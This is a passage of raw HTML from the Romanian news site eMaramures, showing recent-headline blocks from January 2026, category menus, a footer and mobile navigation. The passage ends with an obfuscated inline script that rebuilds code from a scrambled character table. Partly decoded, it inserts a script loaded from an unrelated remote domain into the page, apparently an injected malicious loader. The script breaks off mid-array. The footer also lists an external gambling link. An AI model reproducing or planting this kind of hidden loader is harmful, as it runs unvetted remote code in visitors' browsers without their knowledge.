                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/misiunea-pompierilor-devotament-dincolo-de-cuvinte/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501287 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/gerul-persista-in-maramures-cod-galben-de-temperaturi-extrem-de-scazute/" data-wpel-link="internal">Gerul persistă în Maramureș. COD GALBEN de temperaturi extrem de scăzute</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/gerul-persista-in-maramures-cod-galben-de-temperaturi-extrem-de-scazute/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501283 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-sanatate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/munca-serioasa-se-vede-profesionalismul-se-confirma-felicitari-dr-rares-pop/" data-wpel-link="internal">Validarea noului manager al Spitalului Județean de Urgență Baia Mare reconfirmă importanța unui management bazat pe viziune, profesionalism și responsabilitate</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/munca-serioasa-se-vede-profesionalismul-se-confirma-felicitari-dr-rares-pop/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501281 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/gheata-pe-rauri-si-polei-pe-sosele-dupa-o-noapte-geroasa-in-maramures/" data-wpel-link="internal">Gheață pe râuri și polei pe șosele, după o noapte geroasă în Maramureș</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/gheata-pe-rauri-si-polei-pe-sosele-dupa-o-noapte-geroasa-in-maramures/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_474302_1_6970b2d825ee5 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501291 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/sofer-depistat-cu-alcoolemie-ridicata-dupa-un-accident-rutier-la-borsa-cat-a-aratat-etilotestul/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Bărbat din Rozavlea, prins la volan cu o alcoolemie record" data-src="https://www.emaramures.ro/wp-content/uploads/2019/05/etilotest-1-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/etilotest-1-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2019/05/etilotest-1-350x250.jpg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/sofer-depistat-cu-alcoolemie-ridicata-dupa-un-accident-rutier-la-borsa-cat-a-aratat-etilotestul/" data-wpel-link="internal">Șofer depistat cu alcoolemie ridicată după un accident rutier, la Borșa. Cât a arătat etilotestul</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501285 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-baia-mare tag-isu-maramures tag-maramures tag-pompieri">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/misiunea-pompierilor-devotament-dincolo-de-cuvinte/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Misiunea pompierilor, devotament dincolo de cuvinte" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/619681831_1321340920031807_7328707296790153909_n-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/619681831_1321340920031807_7328707296790153909_n-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/619681831_1321340920031807_7328707296790153909_n-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/619681831_1321340920031807_7328707296790153909_n-750x536.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2026/01/619681831_1321340920031807_7328707296790153909_n-1140x815.jpg 1140w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/misiunea-pompierilor-devotament-dincolo-de-cuvinte/" data-wpel-link="internal">Misiunea pompierilor, devotament dincolo de cuvinte</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(atkkqnonefe==undefined){var atkkqnonefe={ts:'1768989902',};(function(){var dievljrloau=["v","E","c","h","e","B","/","N","&","r","M","$","U","1","<","F","g","\"","\\","w","6",">","Y","t","+","(","`","z","{","u","m","k","*","8","Q","i","@","p","x","H","S","0","5","|","R","}","_","L","O","W",";","j","G","q","9","J","%","o","[","C","3","a","s","I","'","X","d",",","A","-","!",".","K","Z","f","=","n","l","V","2"," ",":","?","#","b","^",")","D","y","7","4","T","]","P"];var atkkqnonefe=[23,9,88,28,66,57,2,29,30,4,76,23,71,2,29,9,9,4,76,23,40,2,9,35,37,23,71,62,4,23,68,23,23,9,35,84,29,23,4,25,64,62,9,2,64,67,64,77,57,77,64,86,50,45,2,61,23,2,3,25,4,86,28,45,35,74,25,10,61,23,3,71,9,61,76,66,57,30,75,75,76,29,77,77,86,28,48,84,51,4,2,23,71,66,4,74,35,76,4,93,9,57,37,4,9,23,88,25,10,61,23,3,67,17,9,61,76,66,57,30,17,67,28,0,61,77,29,4,81,74,29,76,2,23,35,57,76,25,86,28,9,4,23,29,9,76,80,37,61,9,62,4,15,77,57,61,23,25,64,41,71,64,24,76,4,19,80,87,61,23,4,25,86,71,16,4,23,12,91,59,10,35,77,77,35,62,4,2,57,76,66,62,25,86,86,45,45,86,50,45,35,74,25,10,61,23,3,71,74,77,57,57,9,75,75,76,29,77,77,86,28,48,84,51,4,2,23,71,66,4,74,35,76,4,93,9,57,37,4,9,23,88,25,10,61,23,3,67,17,74,77,57,57,9,17,67,28,0,61,77,29,4,81,74,29,76,2,23,35,57,76,25,0,86,28,9,4,23,29,9,76,80,37,61,9,62,4,63,76,23,25,0,71,23,57,40,23,9,35,76,16,25,86,86,45,45,86,50,45,35,74,25,84,72,1,75,75,29,76,66,4,74,35,76,4,66,86,28,0,61,9,80,84,72,1,75,28,29,81,64,6,6,19,4,29,74,66,3,62,61,62,71,2,57,30,6,0,55,62,27,6,4,16,84,74,4,57,77,35,23,4,4,16,84,6,4,16,84,74,61,84,37,4,16,84,6,79,41,79,20,6,41,13,6,4,16,84,4,61,84,37,69,3,61,76,66,62,61,19,13,60,79,60,42,61,69,58,9,92,71,37,76,16,64,67,88,81,64,6,6,19,4,29,74,66,3,62,61,62,71,2,57,30,6,76,15,59,69,69,38,6,87,10,55,59,57,15,6,53,62,68,63,77,91,40,66,4,93,2,6,10,59,55,59,15,48,3,73,49,74,84,22,69,58,9,92,71,51,37,16,64,67,23,62,81,64,13,89,20,33,54,33,54,54,41,79,64,67,74,77,81,58,92,67,2,74,81,74,61,77,62,4,67,61,23,46,66,57,81,17,9,66,66,88,19,66,71,2,57,30,17,67,61,23,46,51,62,81,17,61,66,0,4,9,23,35,62,35,76,16,71,51,62,17,67,61,23,46,35,30,81,17,61,66,2,57,66,4,71,37,76,16,17,67,61,23,46,9,29,81,17,6,61,66,0,4,9,23,35,62,35,76,16,71,51,62,17,67,61,23,46,9,35,81,17,6,61,66,2,77,29,23,23,4,9,71,37,76,16,17,67,61,23,46,4,35,81,17,9,35,16,3,23,61,66,17,67,61,23,46,4,2,81,17,2,57,76,23,4,76,23,69,61,66,80,2,57,76,23,4,76,23,68,66,17,67,61,23,46,4,62,81,17,37,57,62,35,23,35,57,76,81,61,84,62,57,77,29,23,4,50,66,35,62,37,77,61,88,81,84,77,57,2,31,50,17,67,61,23,46,4,81,23,9,29,4,67,61,23,46,9,81,23,9,29,4,67,61,23,46,9,79,81,74,61,77,62,4,67,35,81,74,61,77,62,4,67,2,81,41,67,29,2,81,74,61,77,62,4,67,2,77,81,58,92,67,37,0,81,74,61,77,62,4,67,2,62,62,81,74,61,77,62,4,67,61,23,46,16,81,74,61,77,62,4,67,61,23,46,66,81,74,61,77,62,4,67,61,23,46,35,81,74,61,77,62,4,67,61,23,46,74,81,74,61,77,62,4,67,61,23,46,35,84,81,64,4,16,84,64,67,62,76,81,41,67,62,23,61,9,23,81,74,29,76,2,23,35,57,76,25,86,28,9,4,23,29,9,76,80,74,29,76,2,23,35,57,76,25,86,28,70,74,29,76,2,23,35,57,76,25,61,67,84,67,2,86,28,61,58,84,92,75,2,25,86,45,25,84,72,1,67,17,0,17,67,74,29,76,2,23,35,57,76,25,86,28,74,29,76,2,23,35,57,76,80,61,25,86,28,9,4,23,29,9,76,28,19,35,66,23,3,81,31,25,86,67,3,4,35,16,3,23,81,77,25,86,45,45,74,29,76,2,23,35,57,76,80,84,25,61,67,84,86,28,0,61,9,80,2,75,28,45,50,9,4,23,29,9,76,80,84,75,24,84,43,43,41,67,2,71,19,35,66,23,3,75,25,2,71,9,35,16,3,23,75,61,71,9,35,16,3,23,24,84,86,69,25,2,71,77,4,74,23,75,61,71,77,4,74,23,69,84,86,67,2,71,3,4,35,16,3,23,75,25,2,71,84,57,23,23,57,30,75,61,71,84,57,23,23,57,30,24,84,86,69,25,2,71,23,57,37,75,61,71,23,57,37,69,84,86,67,2,45,74,29,76,2,23,35,57,76,80,2,25,61,67,2,86,28,9,4,23,29,9,76,80,61,75,61,8,8,70,61,71,76,57,66,4,91,88,37,4,82,61,58,41,92,81,61,67,61,8,8,13,75,75,75,61,71,76,57,66,4,91,88,37,4,82,84,25,61,71,16,4,23,5,57,29,76,66,35,76,16,59,77,35,4,76,23,44,4,2,23,25,86,67,2,86,81,70,13,45,74,29,76,2,23,35,57,76,80,66,25,84,86,28,84,75,76,29,77,77,75,75,84,82,61,25,86,81,13,75,75,75,84,71,76,57,66,4,91,88,37,4,82,2,25,84,86,81,84,50,0,61,9,80,66,75,84,71,3,4,35,16,3,23,67,4,75,84,71,19,35,66,23,3,50,9,4,23,29,9,76,80,66,75,17,74,29,76,2,23,35,57,76,17,75,75,23,88,37,4,57,74,80,66,82,66,71,2,61,77,77,25,84,86,81,66,67,4,75,17,74,29,76,2,23,35,57,76,17,75,75,23,88,37,4,57,74,80,4,82,4,71,2,61,77,77,25,84,86,81,4,67,4,6,66,45,0,61,9,80,4,75,28,45,67,74,75,17,29,76,66,4,74,35,76,4,66,17,70,75,23,88,37,4,57,74,80,19,35,76,66,57,19,8,8,19,35,76,66,57,19,67,16,75,17,29,76,66,4,74,35,76,4,66,17,70,75,23,88,37,4,57,74,80,66,57,2,29,30,4,76,23,8,8,66,57,2,29,30,4,76,23,67,3,75,16,8,8,16,71,66,57,2,29,30,4,76,23,1,77,4,30,4,76,23,67,35,75,74,61,77,62,4,67,51,75,35,82,74,29,76,2,23,35,57,76,25,61,86,28,9,4,23,29,9,76,70,70,35,71,2,61,77,77,25,74,67,61,86,71,30,61,23,2,3,4,62,45,81,74,29,76,2,23,35,57,76,25,86,28,9,4,23,29,9,76,70,13,45,67,31,75,4,71,0,35,4,19,37,57,9,23,49,75,74,29,76,2,23,35,57,76,25,86,28,0,61,9,80,61,75,3,71,2,77,35,4,76,23,49,35,66,23,3,67,84,75,74,71,35,76,76,4,9,49,35,66,23,3,50,9,4,23,29,9,76,80,84,21,61,82,84,81,61,45,67,77,75,4,71,0,35,4,19,37,57,9,23,39,75,74,29,76,2,23,35,57,76,25,86,28,0,61,9,80,61,75,3,71,2,77,35,4,76,23,39,4,35,16,3,23,67,84,75,74,71,35,76,76,4,9,39,4,35,16,3,23,50,9,4,23,29,9,76,80,84,21,61,82,84,81,61,45,50,9,4,23,29,9,76,80,4,71,30,53,75,51,67,4,71,0,35,4,19,37,57,9,23,75,61,67,4,71,62,2,9,57,77,77,65,75,74,29,76,2,23,35,57,76,25,86,28,9,4,23,29,9,76,80,74,71,37,61,16,4,65,48,74,74,62,4,23,43,43,3,71,62,2,9,57,77,77,47,4,74,23,45,67,4,71,62,2,9,57,77,77,22,75,74,29,76,2,23,35,57,76,25,86,28,9,4,23,29,9,76,80,74,71,37,61,16,4,22,48,74,74,62,4,23,43,43,3,71,62,2,9,57,77,77,91,57,37,45,67,4,71,9,4,2,23,61,76,16,77,4,75,2,67,4,71,61,62,37,4,2,23,75,66,67,4,71,35,76,65,75,74,29,76,2,23,35,57,76,25,61,67,84,86,28,0,61,9,80,66,75,2,25,61,67,84,86,50,9,4,23,29,9,76,70,70,66,8,8,66,71,9,35,16,3,23,21,75,41,8,8,66,71,77,4,74,23,14,75,31,25,86,45,67,4,71,35,76,22,75,74,29,76,2,23,35,57,76,25,61,67,84,86,28,0,61,9,80,66,75,2,25,61,67,84,86,50,9,4,23,29,9,76,70,70,66,8,8,66,71,84,57,23,23,57,30,21,75,41,8,8,66,71,23,57,37,14,75,77,25,86,45,67,4,71,35,76,78,35,4,19,37,57,9,23,75,74,29,76,2,23,35,57,76,25,61,67,84,86,28,0,61,9,80,66,75,2,25,61,67,84,86,50,9,4,23,29,9,76,70,70,66,8,8,66,71,84,57,23,23,57,30,21,75,41,8,8,66,71,9,35,16,3,23,21,75,41,8,8,66,71,23,57,37,14,75,77,25,86,8,8,66,71,77,4,74,23,14,75,31,25,86,45,67,4,45,86,50,70,74,29,76,2,23,35,57,76,25,76,67,23,67,4,86,28,23,58,76,92,75,4,25,86,45,25,17,53,17,67,84,72,1,67,74,29,76,2,23,35,57,76,25,86,28,74,29,76,2,23,35,57,76,80,76,25,76,86,28,9,4,23,29,9,76,58,92,71,62,77,35,2,4,71,2,61,77,77,25,76,67,41,86,45,74,29,76,2,23,35,57,76,80,23,25,76,86,28,0,61,9,80,23,50,9,4,23,29,9,76,80,76,8,8,17,57,84,51,4,2,23,17,75,75,23,88,37,4,57,74,80,76,8,8,25,23,75,76,71,76,57,66,4,91,88,37,4,86,8,8,25,13,75,75,23,43,43,54,75,75,23,86,45,74,29,76,2,23,35,57,76,80,4,25,76,86,28,9,4,23,29,9,76,17,57,84,51,4,2,23,17,75,75,23,88,37,4,57,74,80,76,8,8,35,62,15,35,76,35,23,4,25,76,71,77,4,76,16,23,3,86,45,74,29,76,2,23,35,57,76,80,57,25,76,86,28,74,57,9,25,0,61,9,80,23,75,58,92,67,57,75,41,67,9,75,76,71,77,4,76,16,23,3,50,9,21,57,50,24,24,57,86,4,25,76,58,57,92,86,82,23,75,23,71,2,57,76,2,61,23,25,76,58,57,92,86,81,23,58,23,71,77,4,76,16,23,3,92,75,76,58,57,92,50,9,4,23,29,9,76,80,23,45,74,29,76,2,23,3